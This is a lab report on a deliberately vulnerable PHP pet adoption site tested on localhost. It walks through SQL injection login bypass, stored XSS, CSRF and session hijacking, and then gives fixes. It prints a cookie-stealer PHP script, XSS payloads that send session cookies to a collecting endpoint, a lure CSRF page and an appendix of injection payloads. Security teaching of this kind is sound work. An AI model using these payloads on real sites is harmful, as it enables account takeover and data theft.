🐾
Pet Adoption Platform
Security Testing & Vulnerability Assessment — Lab Report

Field | Detail
Application | Pet Adoption Platform (v1.0)
Platform | Linux (Kali), Apache, MariaDB, PHP
Testing Environment | Localhost — http://localhost/pet_adoption/
Testing Date | July 1, 2026

.

1. Introduction

1.1 Purpose
This lab report documents the security assessment of the Pet Adoption Platform, a deliberately vulnerable web application built for educational purposes. The assessment identifies, exploits, and documents vulnerabilities including SQL Injection, Cross-Site Scripting (XSS), Cross-Site Request Forgery (CSRF), and cookie theft.

1.2 Scope
Application: Pet Adoption Platform
Version: 1.0
Platform: Linux (Kali), Apache, MariaDB, PHP
Testing Environment: Localhost (http://localhost/pet_adoption/)
Testing Date: July 8, 2026

1.3 Tools Used
- Web Browser: Firefox, Chrome Developer Tools
- Database: MariaDB/MySQL
- Web Server: Apache2
- Testing Tools: Browser DevTools
- OS: Kali Linux

2. Project Overview

2.1 Application Description
The Pet Adoption Platform is a web application that allows users to:
- Browse available pets for adoption
- Register and login to the system
- Submit adoption requests
- Leave feedback and ratings
- Save favorite pets

2.2 Technology Stack
Component | Technology
Backend | PHP 8.4.20
Database | MariaDB 11.8.6
Web Server | Apache 2.4.67
Operating System | Kali Linux
Frontend | HTML, CSS, JavaScript

2.3 Database Schema
Tables:
- users (id, username, email, password, role, created_at)
- pets (id, name, type, breed, age, description, status, added_by, created_at)
- adoptions (id, pet_id, user_id, status, application_date, message)
- feedback (id, user_id, comment, rating, created_at)
- saved_pets (id, user_id, pet_id, saved_at)

3. System Architecture

3.1 Architecture Overview
Client (Firefox) → Web Server (Apache2 / PHP application) → Database (MariaDB, database: pet_adoption).
Key application pages:
- index.php — Homepage
- login.php — Login page (SQL Injection)
- register.php — Registration page
- feedback.php — Feedback page (XSS)
- adopt.php — Adoption page (CSRF)
- available_pets.php — Browse pets
- my_adoptions.php — User adoptions
- profile.php — User profile
- search.php — Search pets
- save_pet.php — Save favorite pets
- logout.php — Logout

3.2 File Structure
/var/www/html/pet_adoption/
├── config/
│ └── db.php # Database configuration
├── includes/
│ ├── header.php # Page header
│ └── footer.php # Page footer
├── uploads/ # File upload directory
├── index.php # Homepage
├── login.php # Login page (SQL Injection)
├── register.php # Registration page
├── feedback.php # Feedback page (XSS)
├── adopt.php # Adoption page (CSRF)
├── available_pets.php # Browse pets
├── my_adoptions.php # User adoptions
├── profile.php # User profile
├── search.php # Search pets
├── save_pet.php # Save favorite pets
├── logout.php # Logout
├── cors_api.php # API endpoint
└── pet_adoption.sql # Database dump

Pet Adoption Platform










4. Vulnerabilities Found

4.1 Vulnerability Summary
# | Vulnerability | Severity | Location
1 | SQL Injection | Critical | login.php
2 | Stored XSS | Critical | feedback.php
3 | CSRF | Medium | adopt.php
4 | Cookie Stealing | Critical | feedback.php
5 | Session Hijacking | Critical | PHPSESSID

4.2 SQL Injection
Location: login.php
Description: user input is concatenated directly into a SQL query without sanitization.

Vulnerable Code
$query = "SELECT * FROM users WHERE email = '$email' AND password = '$password'";
$result = mysqli_query($conn, $query);

Proof of Concept
Email: ' OR '1'='1'#
Password: anything

-- Resulting Query:
SELECT * FROM users WHERE email = '' OR '1'='1'#' AND password = 'anything'
-- '1'='1' is always true, returns first user (admin)

Impact
- Unauthorized login as any user
- Data extraction (usernames, passwords, emails)
- Database manipulation

4.3 Stored XSS & Cookie Stealing
Location: feedback.php
Description: user input is stored and later rendered without sanitization.

Vulnerable Code
// Insertion - No sanitization
INSERT INTO feedback (user_id, comment, rating) VALUES ($user_id, '$comment', $rating)

// Display - Raw output
<?php echo $feedback['comment']; ?>

Proof of Concept
<script>fetch("http://localhost/cookie_stealer.php?cookie="+document.cookie)</script>

Impact
- Cookie theft
- Session hijacking
- Account takeover
- Defacement

4.4 CSRF
Location: adopt.php
Description: no CSRF tokens or referer validation on state-changing requests.

Proof of Concept
<form action="http://localhost/pet_adoption/adopt.php" method="POST">
<input type="hidden" name="pet_id" value="1">
<input type="hidden" name="user_id" value="1">
<button>Claim Prize</button>
</form>

Impact
- Unauthorized adoption requests
- Account takeover

5. Attack Demonstrations

5.1 SQL Injection Attack

Step 1 — Access Login Page
Navigate to: http://localhost/pet_adoption/login.php


Step 2 — Enter Payload
Field | Value
Email | ' OR '1'='1'#
Password | anything


Step 3 — Result
Successfully logged in as admin.



SQL Query Analysis
-- Original Query
SELECT * FROM users WHERE email = '$email' AND password = '$password'

-- After Injection
SELECT * FROM users WHERE email = '' OR '1'='1'#' AND password = 'anything'
-- '1'='1' is always TRUE, returns admin user

Output
LOGIN SUCCESSFUL!
Welcome admin! (Role: admin)

5.2 XSS Cookie Stealing Attack

Step 1 — Login (Using SQL Injection)
Email: ' OR '1'='1'#
Password: anything

Step 2 — Submit XSS Payload
Go to: http://localhost/pet_adoption/feedback.php
Submit in comment field:
<script>fetch("http://localhost/cookie_stealer.php?cookie="+document.cookie)</script>



Step 3 — Cookie Capture
The payload sends the cookie to cookie_stealer.php:
<?php
$cookie = $_GET['cookie'];
file_put_contents('stolen_cookies.txt', $cookie . "\n", FILE_APPEND);
?>

Step 4 — View Stolen Cookies
$ cat /var/www/html/stolen_cookies.txt
[2025-01-15 07:31:42] IP: ::1 | Cookie: test123
[2025-01-15 07:37:21] IP: ::1 | Cookie: PHPSESSID=e4d4231afdefafdb96f611e0bd8207b1
[2025-01-15 07:38:18] IP: ::1 | Cookie: PHPSESSID=e4d4231afdefafdb96f611e0bd8207b1



Step 5 — Session Hijacking
- 1. Copy the PHPSESSID from stolen_cookies.txt
- 2. Open browser DevTools (F12)
- 3. Go to Application → Cookies → http://localhost
- 4. Replace the PHPSESSID value
- 5. Refresh — now logged in as the victim





5.3 CSRF Attack

Step 1 — Create CSRF Page
File: csrf_attack.html
<!DOCTYPE html>
<html>
<head>
<title>You Won a Free Pet!</title>
<style>
body {
font-family: Arial;
background: linear-gradient(135deg, #667eea 0%, #764ba2 100%);
display: flex;
justify-content: center;
align-items: center;
height: 100vh;
}
.box {
background: white;
padding: 50px;
border-radius: 20px;
text-align: center;
}
button {
background: #00b894;
color: white;
padding: 15px 40px;
font-size: 20px;
border-radius: 10px;
cursor: pointer;
}
</style>
</head>
<body>
<div class="box">
<h1>Congratulations!</h1>
<p>Click below to claim your prize:</p>
<form action="http://localhost/pet_adoption/adopt.php" method="POST">
<input type="hidden" name="pet_id" value="1">
<input type="hidden" name="user_id" value="1">
<button type="submit">Claim Your Prize!</button>
</form>
<p style="color: #ff6b6b; font-size: 12px;">CSRF Attack Demo</p>
</div>
</body>
</html>



Step 2 — Victim Visit
- Victim is logged into the Pet Adoption Platform
- Victim visits http://localhost/csrf_attack.html
- Victim clicks "Claim Your Prize!"

Step 3 — Result
An adoption request is created without the victim's knowledge:
INSERT INTO adoptions (pet_id, user_id, status) VALUES (1, 1, 'pending')


6. Security Recommendations

6.1 SQL Injection Prevention
Use prepared statements:
$stmt = $conn->prepare("SELECT * FROM users WHERE email = ? AND password = ?");
$stmt->bind_param("ss", $email, $password);
$stmt->execute();
$result = $stmt->get_result();

6.2 XSS Prevention
Always sanitize output:
// For display (use htmlspecialchars)
<?php echo htmlspecialchars($user_input, ENT_QUOTES, 'UTF-8'); ?>

// For display (use strip_tags)
<?php echo strip_tags($user_input); ?>

6.3 CSRF Prevention
Add CSRF tokens:
// Generate token
$_SESSION['csrf_token'] = bin2hex(random_bytes(32));

// Add to form
<input type="hidden" name="csrf_token" value="<?php echo $_SESSION['csrf_token']; ?>">

// Verify token
if ($_POST['csrf_token'] !== $_SESSION['csrf_token']) {
die("CSRF attack detected!");
}

6.4 Secure Session Management
Implement session security:
// Regenerate session ID after login
session_regenerate_id(true);

// Set session timeout
ini_set('session.gc_maxlifetime', 3600);
session_set_cookie_params(3600);

// Secure session cookies
ini_set('session.cookie_httponly', 1);
ini_set('session.cookie_secure', 1); // Only with HTTPS
ini_set('session.cookie_samesite', 'Strict');

7. Conclusion

7.1 Key Takeaways
- SQL Injection is the most critical vulnerability found, allowing complete database access
- XSS can lead to complete account takeover through cookie theft
- CSRF allows unauthorized actions to be performed
- All vulnerabilities are preventable with proper coding practices
- Cookie stealing demonstrates the importance of secure session management

7.2 Final Recommendation
The Pet Adoption Platform requires significant security improvements before production deployment. The vulnerabilities identified pose serious risks including data breach, unauthorized access, account takeover, and data manipulation.
Recommended actions:
- 1. Implement prepared statements for all database queries
- 2. Sanitize all user input and output
- 3. Add CSRF protection tokens
- 4. Implement proper session management
- 5. Use password hashing
- 6. Enable HTTPS
- 7. Regular security audits

8. References

8.1 Security Standards
- OWASP Top 10 (2021)
- CWE/SANS Top 25 Most Dangerous Software Errors

8.2 Documentation
- PHP Security Best Practices
- MariaDB Security Guide

8.3 Vulnerabilities
- CWE-89: SQL Injection
- CWE-79: Cross-Site Scripting (XSS)
- CWE-352: Cross-Site Request Forgery (CSRF)

Appendix

A. Working Payloads

A.1 SQL Injection
-- Login Bypass
' OR '1'='1'#
' OR 1=1#
admin@petadoption.com' --

-- Union Injection
' UNION SELECT id, username, email, password, role FROM users --
' UNION SELECT 1, database(), user(), version(), 5 --

A.2 XSS Payloads
<script>alert(1)</script>
<script>alert(document.cookie)</script>
<script>fetch("http://localhost/cookie_stealer.php?cookie="+document.cookie)</script>
<script>new Image().src="http://localhost/cookie_stealer.php?c="+document.cookie</script>
<img src=x onerror="alert('XSS')">

B. Test Credentials
Username | Email | Password | Role
admin | admin@petadoption.com | admin123 | admin
john_doe | john@email.com | password123 | user
jane_smith | jane@email.com | qwerty456 | user
pet_lover | petlover@email.com | lovepets789 | user

